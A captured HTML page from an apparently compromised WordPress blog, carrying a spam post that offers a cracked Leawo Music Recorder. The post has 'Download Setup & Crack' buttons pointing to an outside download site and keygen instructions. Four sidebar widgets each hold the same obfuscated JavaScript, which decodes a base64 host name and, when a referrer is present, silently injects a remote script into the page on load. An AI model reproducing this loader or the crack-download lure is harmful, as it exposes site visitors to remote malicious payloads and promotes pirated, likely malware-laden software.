

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/leawo-music-recorder-3-0-0-3-with-crack/
body_size: 8986
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Leawo Music Recorder 3.0.0.3 With Crack &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Leawo Music Recorder 3.0.0.3 With Crack Comments Feed" href="http://shontelgreene.biz/2023/03/31/leawo-music-recorder-3-0-0-3-with-crack/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/leawo-music-recorder-3-0-0-3-with-crack/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3054' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fleawo-music-recorder-3-0-0-3-with-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fleawo-music-recorder-3-0-0-3-with-crack%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3054 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3054 post type-post status-publish format-standard hentry category-app tag-audio tag-background tag-button tag-music tag-record">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Leawo Music Recorder 3.0.0.3 With Crack</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T11:09:59+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/audio/" rel="tag">audio</a>, <a href="http://shontelgreene.biz/tag/background/" rel="tag">background</a>, <a href="http://shontelgreene.biz/tag/button/" rel="tag">button</a>, <a href="http://shontelgreene.biz/tag/music/" rel="tag">music</a>, <a href="http://shontelgreene.biz/tag/record/" rel="tag">record</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/leawo-music-recorder-3-0-0-3-with-crack/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href="https://clikcs-download.site/Leawo Music Recorder 3.0.0.3 With Crack"><br />
  <a href="https://clikcs-download.site/Leawo Music Recorder 3.0.0.3 With Crack"><img src='https://ts2.mm.bing.net/th?q=Leawo Music Recorder 3.0.0.3 With Crack ' alt='Leawo Music Recorder 3.0.0.3 With Crack ' /></a><br />
 </a><br />
</center><center><br />
 <a href="https://clikcs-download.site/Leawo Music Recorder 3.0.0.3 With Crack"><br />
    <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"><br />
   Download Setup &#038; Crack<br />
  </button><br />
  <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"><br />
   Download Crack<br />
  </button><br />
 </a><br />
</center><br />
</p>
<h2 style="text-align: center;">
 Leawo Music Recorder Crack<br />
</h2>
<p>
 Leawo Music Recorder serial key is the program will be very useful for music lovers and can record Mic audio and another audio stream. You can use the program as a computer audio recorder or online music recorder. It can record music from Last.fm. Last.fm. iTunes Radio, YouTube. BBC audio. Pandora music. Recorded audio files can be saved in multiple formats such as WAV or MP3. Leawo Music Recorder offers a Task Scheduler, which allows you to set recording duration and start time. The program also supports manual editing via the internal editor to add tags, album cover and song name.
</p>
<h2>
 Leawo Music Recorder Full Version Features<br />
</h2>
<ul>
<li>
  Record audio and music using computer audio and online music sources, such as YouTube, Last.fm, AOL Music, and YouTube. ;
 </li>
<li>
  Record Mic or any other built-in audio stream such as Realtek High Definition Audio, Realtek Digi Input, etc. ;
 </li>
<li>
  Recording Task Scheduler sets recording start time and recording duration;
 </li>
<li>
  Record audios from any input device or computer stream and save them in MP3 or WAV formats.
 </li>
<li>
  Automatically download and add music tag information to recordings such as title, artist or album, year, type and album artwork.
 </li>
<li>
  With a builtin music tag editor, manual music tags can be edited.
 </li>
<li>
  Allows this software to automatically split and filter music recordings by setting a time gap
 </li>
<li>
  Playback recordings can be used to preview recordings and to create, edit, or delete playlists.
 </li>
<li>
  You can instantly add recorded music to your iTunes music library by clicking one button.
 </li>
</ul>
<h3>
 How to Crack Leawo Music Recorder 3.1.<br />
</h3>
<ul>
<li>
  You can download the Leawo Music Recorder Crack by clicking on the below links.
 </li>
<li>
 </li>
<li>
  After downloading, install the program as normal.
 </li>
<li>
  After Install Do,t Run the Software Run.
 </li>
<li>
  Please run the Keygen to get the Serial keys and register the software.
 </li>
<li>
  It&#8217;s done. Now, enjoy the full version.
 </li>
</ul>
<p>
 <a href="http://jdmakuro.com/program4pc-audio-converter-pro-7-4-with-crack-2">program4pc audio converter pro with crack</a><br />
<center><br />
 <a href="https://clikcs-download.site/Leawo Music Recorder 3.0.0.3 With Crack"><br />
    <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"><br />
   Download Setup &#038; Crack<br />
  </button><br />
  <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"><br />
   Download Crack<br />
  </button><br />
 </a><br />
</center></p>
<style>
  button:hover 
    transform: scale(1.1);
   <a href="https://karaigroup.com/cyrobo-clean-space-pro-7-45-with-crack-2">cyrobo clean space pro with crack</a>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
